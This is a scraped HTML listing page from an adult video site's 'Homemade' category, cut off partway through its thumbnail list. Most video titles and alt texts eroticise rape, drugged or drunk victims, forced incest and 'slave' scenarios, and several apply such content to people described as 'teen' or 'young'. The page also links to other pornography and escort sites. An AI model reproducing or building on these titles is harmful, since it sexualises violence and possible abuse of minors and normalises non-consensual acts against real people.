

--- FILE ---
content_type: text/html
request_url: https://roughfuk.com/en/category/117637202/Homemade/popular/1/
body_size: 13827
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Fuk - The range of quality Homemade xxx movies on Rough Fuk is undeniable. </title>
        <meta name="description" content="The navigation on the site is also great. With easy-to-use [#CATEGORY_NAME#] category and search filters, you can quickly find exactly what you want." />
        <link rel="alternate" hreflang="en" href="/en/category/117637202/Homemade/popular/1/" />
 
        <link rel="canonical" href="https://roughfuk.com/en/category/117637202/Homemade/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>

<body>
<script type="text/javascript">var CID=117637202;</script>
<script src="/js/zpkggitsRyhtGwlQq3d2FW8T.js" type="text/javascript"></script> 
    
        
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">
                
                
                <!-- Logotype START -->
                <a class="logotype">
                    Rough<span>Fuk</span>.com <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                <button class="search-btn">Search</button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="home" href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        <!-- Menu Link START -->
                        <li> <!-- class="active" to highlight active page link -->
                            <a class="videos" href="/en/category/117637202/Homemade/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="categories" href="/en/category/117637202/Homemade/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END -->		
						
                        <!-- Menu Link START -->
                        <li>
                            <a class="stars" href="https://livesexhookers.com/">LiveSexHookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                    
            </div>
        </header>
        <!-- Site Header END -->
        
        
        
        <!-- ===================================================== -->
        
        
        
        <!-- Wrapper START -->
        <main class="wrapper">
            
            
            <!-- Content START -->
            <div class="content">       
                
            
                <!-- Recent Videos Section START -->
                <section>
                    
                    
                    <!-- Section Title START -->
                    <header class="less-margin"> <!-- class="less-margin" if it's a first title on the page for less top indent -->
                    
                        <p class="subtitle">Browse Our</p>
                        <h1>Homemade Rough Fuk</h1>
                            
                    </header>
                    <!-- Section Title END -->
                    
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
       
                        <article class="thumb">
                            <a href="/en/video/14975312606390931219/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cfd2ff79105c4f13" src="/thumbs/219/14975312606390931219_0.jpg" alt="the mom's drunk amateur homemade fucking made her heart skip a beat." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the mom's drunk amateur homemade fucking made her heart skip a beat.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3386</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639663659853/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bb65bb4d" src="/thumbs/853/3824942639663659853_0.jpg" alt="Brutal Rough Fucking a skinny teen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal Rough Fucking a skinny teen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4690</li> <!-- Views Count -->
                                    <li class="dur">6:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5916038289545322601/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5219fd7ad5f56069" src="/thumbs/601/5916038289545322601_0.jpg" alt="sexy wive and a hot mom engage in steamy lesbian rape sex. their amateur homemade video shows them taking turns to roughly fuck each other in the ass." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy wive and a hot mom engage in steamy lesbian rape sex. their amateur homemade video shows them taking turns to roughly fuck each other in the ass.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6381</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/186442517014340312/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="296607b3dab62d8" src="/thumbs/312/186442517014340312_0.jpg" alt="the overwhelming rape sex movie featuring a hot girl and amateur homemade content." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the overwhelming rape sex movie featuring a hot girl and amateur homemade content.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1569</li> <!-- Views Count -->
                                    <li class="dur">4:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/97484020125895508/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="15a553326e18b54" src="/thumbs/508/97484020125895508_0.jpg" alt="homemade drunk anal rape for desperate victims of forceful blowjob." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>homemade drunk anal rape for desperate victims of forceful blowjob.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">168</li> <!-- Views Count -->
                                    <li class="dur">6:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2884796499569644921/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2808db21ce239579" src="/thumbs/921/2884796499569644921_0.jpg" alt="My dad me to have sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My dad me to have sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">755</li> <!-- Views Count -->
                                    <li class="dur">10:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6951788320777661834/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6079b6a545a96d8a" src="/thumbs/834/6951788320777661834_0.jpg" alt="girls ass being violently fucked and forced to swallow cum in a homemade rape video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girls ass being violently fucked and forced to swallow cum in a homemade rape video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">620</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3352063224485556682/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2e84ebbe201cb1ca" src="/thumbs/682/3352063224485556682_0.jpg" alt="brutal fuck with a drunk girl in homemade porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal fuck with a drunk girl in homemade porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4676</li> <!-- Views Count -->
                                    <li class="dur">5:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636783064682/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100fb3566a" src="/thumbs/682/3824942636783064682_0.jpg" alt="slave sucking dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>slave sucking dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">491</li> <!-- Views Count -->
                                    <li class="dur">14:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5015305223427949880/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4599f1874a958538" src="/thumbs/880/5015305223427949880_0.jpg" alt="mom brutally raped by her son in a homemade xxx rape video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom brutally raped by her son in a homemade xxx rape video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">154</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/152916631183311226/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="21f44dda9ee417a" src="/thumbs/226/152916631183311226_0.jpg" alt="amateur homemade porn with violent sex proves her innocence is lost." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur homemade porn with violent sex proves her innocence is lost.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4230</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1871815203093541350/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19fa06028990f1e6" src="/thumbs/350/1871815203093541350_0.jpg" alt="milf tricked into a fake audition and gets forced to endure brutal penetration in homemade rape porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>milf tricked into a fake audition and gets forced to endure brutal penetration in homemade rape porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3824</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17020811829076745493/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ec36122dace2dd15" src="/thumbs/493/17020811829076745493_0.jpg" alt="a young college couple was forced into a homemade rape video involving a violent rape and her screams of terror were heard." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a young college couple was forced into a homemade rape video involving a violent rape and her screams of terror were heard.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1587251377520329022/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="16070cb7de59413e" src="/thumbs/22/1587251377520329022_0.jpg" alt="hot couple forcefully abused and forced into a homemade rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot couple forcefully abused and forced into a homemade rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2150</li> <!-- Views Count -->
                                    <li class="dur">16:52</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1745842351620390131/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="183a7a5e722a7cf3" src="/thumbs/131/1745842351620390131_0.jpg" alt="wive in homemade rape video is getting brutally forced into rough sex scene with screaming." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>wive in homemade rape video is getting brutally forced into rough sex scene with screaming.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1984</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15594914349556076654/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d86c43f9bbee906e" src="/thumbs/654/15594914349556076654_0.jpg" alt="my Cock into s. Blonde MOM's rosy mouth- NINA CAVY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>my Cock into s. Blonde MOM's rosy mouth- NINA CAVY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">7:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638742511394/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10847e1f22" src="/thumbs/394/3824942638742511394_0.jpg" alt="Stealing sluts should be forced and FUCKED" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stealing sluts should be forced and FUCKED</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2880</li> <!-- Views Count -->
                                    <li class="dur">8:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2257305474281701266/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1f538f5e801aff92" src="/thumbs/266/2257305474281701266_0.jpg" alt="xxx rape content is going mainstream by drunk and homemade amateur girls." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>xxx rape content is going mainstream by drunk and homemade amateur girls.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">222</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6215221671155905527/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5640e72e258eb3f7" src="/thumbs/527/6215221671155905527_0.jpg" alt="the homemade rape video featuring hot oral sex caused a public outcry with its brutal fucking and violent acts." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the homemade rape video featuring hot oral sex caused a public outcry with its brutal fucking and violent acts.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">738</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5680528943931474396/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4ed54afa4f5c41dc" src="/thumbs/396/5680528943931474396_0.jpg" alt="mature mom milf drunk amateur homemade ass blowjob sucking on cock and getting raped." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mature mom milf drunk amateur homemade ass blowjob sucking on cock and getting raped.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">234</li> <!-- Views Count -->
                                    <li class="dur">5:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7247652585472601168/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6494d5a074892c50" src="/thumbs/168/7247652585472601168_0.jpg" alt="the brutal fucking of a hot milf made an amateur homemade blowjob look like a romantic act." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the brutal fucking of a hot milf made an amateur homemade blowjob look like a romantic act.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">16:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5617466275517641104/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4df53fd0a1f73190" src="/thumbs/104/5617466275517641104_0.jpg" alt="young and violent sex between friends in a homemade lesbian rape porn feature." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young and violent sex between friends in a homemade lesbian rape porn feature.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2018</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733318617171/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb987f9d853" src="/thumbs/171/2705852733318617171_0.jpg" alt="Horny Babe Sensual Blowjob and Rough Dogging - Cumshot POV" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Babe Sensual Blowjob and Rough Dogging - Cumshot POV</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">318</li> <!-- Views Count -->
                                    <li class="dur">1:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8406946750863413688/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="74ab79872ad691b8" src="/thumbs/688/8406946750863413688_0.jpg" alt="Difficult Home-Made Backside Pounding - This Bitch is a Finish Asshole Prostitute" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Difficult Home-Made Backside Pounding - This Bitch is a Finish Asshole Prostitute</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">269</li> <!-- Views Count -->
                                    <li class="dur">10:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6939274660595635248/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="604d4189b7ac1430" src="/thumbs/248/6939274660595635248_0.jpg" alt="drunk homemade forced family porn movie with ass sucking and cock stealing was created for enjoyment of brutal fuck." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk homemade forced family porn movie with ass sucking and cock stealing was created for enjoyment of brutal fuck.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">6:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/859613104243793936/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bedf5905ab8e010" src="/thumbs/936/859613104243793936_0.jpg" alt="Husband destroyed slutty wife and her shy friend...hardcore anal...rough throat fuck...hard orgasm" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Husband destroyed slutty wife and her shy friend...hardcore anal...rough throat fuck...hard orgasm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">658</li> <!-- Views Count -->
                                    <li class="dur">57:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545442291334/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513761fe86" src="/thumbs/334/1426482545442291334_0.jpg" alt="Candid teen topless homemade fat teen Faye was supposed to meet her" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Candid teen topless homemade fat teen Faye was supposed to meet her</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">232</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6050946741646592882/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="53f9480092a70b72" src="/thumbs/882/6050946741646592882_0.jpg" alt="the poor girl in the amateur homemade porn was violated in every way imaginable." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the poor girl in the amateur homemade porn was violated in every way imaginable.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">1:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3117984058663453078/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2b454dfb47f74196" src="/thumbs/78/3117984058663453078_0.jpg" alt="the homemade amateur porn movie had a slutty wife being violated while trying to scream for help in the forced family porn scene." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the homemade amateur porn movie had a slutty wife being violated while trying to scream for help in the forced family porn scene.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">430</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/370251521682554192/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="52365cc1b6fbd50" src="/thumbs/192/370251521682554192_0.jpg" alt="amateur teen ass gets brutalized and raped in a homemade porn movie filled with rough forced sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur teen ass gets brutalized and raped in a homemade porn movie filled with rough forced sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">434</li> <!-- Views Count -->
                                    <li class="dur">9:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5735179961656016166/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4f9773c9f171fd26" src="/thumbs/166/5735179961656016166_0.jpg" alt="japanese jav girls were forced into a homemade violent sex rape porn with screaming and kicking." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>japanese jav girls were forced into a homemade violent sex rape porn with screaming and kicking.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">250</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639080737067/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1098a7092b" src="/thumbs/67/3824942639080737067_0.jpg" alt="amy kirby loves forced blowjobs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amy kirby loves forced blowjobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">631</li> <!-- Views Count -->
                                    <li class="dur">3:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731268686146/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90dca6142" src="/thumbs/146/2705852731268686146_0.jpg" alt="Paolita Rough Mouth Fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Paolita Rough Mouth Fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">195</li> <!-- Views Count -->
                                    <li class="dur">4:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731242503895/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90c3aded7" src="/thumbs/895/2705852731242503895_0.jpg" alt="Heather Brooke Pain Anal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Heather Brooke Pain Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">295</li> <!-- Views Count -->
                                    <li class="dur">4:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3962330239966059390/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="36fd065c23f71b7e" src="/thumbs/390/3962330239966059390_0.jpg" alt="cock sucking and violent fuck in a homemade rape porn movie is too much to bear." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cock sucking and violent fuck in a homemade rape porn movie is too much to bear.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731529039190/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91d4f0d56" src="/thumbs/190/2705852731529039190_0.jpg" alt="Indian teen sister forced brother want dick homemade" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian teen sister forced brother want dick homemade</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">152</li> <!-- Views Count -->
